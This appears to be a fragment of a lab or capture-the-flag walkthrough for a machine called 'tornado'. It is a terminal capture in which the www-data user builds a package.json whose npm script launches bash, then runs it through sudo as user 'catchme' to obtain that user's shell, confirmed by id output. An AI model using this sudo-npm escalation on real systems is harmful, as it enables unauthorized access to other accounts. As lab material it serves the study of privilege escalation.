 www-data@tornado:/tmp$ cd /tmp ; echo ' { "name": "shell", "version": "1.0.0", "description": "", "main": "index.js",
"scripts": { "shell": "./shell.sh" }, "author": "", "license": "ISC" } ' >package.json ; echo "/bin/bash" >shell.sh ;c
hmod +x shell.sh ; sudo -u catchme npm run shell
npm WARN npm npm does not support Node.js v10.21.0
npm WARN npm You should probably upgrade to a newer version of node as we
npm WARN npm can't make any promises that npm will work with this version.
npm WARN npm Supported releases of Node.js are the latest release of 4, 6, 7, 8, 9.
npm WARN npm You can find the latest version at https://nodejs.org/
> shell@1.0.0 shell /tmp
> ./shell.sh
catchme@tornado:/tmp$ id
uid=1000(catchme) gid=1000(catchme) groups=1000(catchme),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),
109(netdev),111(bluetooth)
catchme@tornado:/tmp$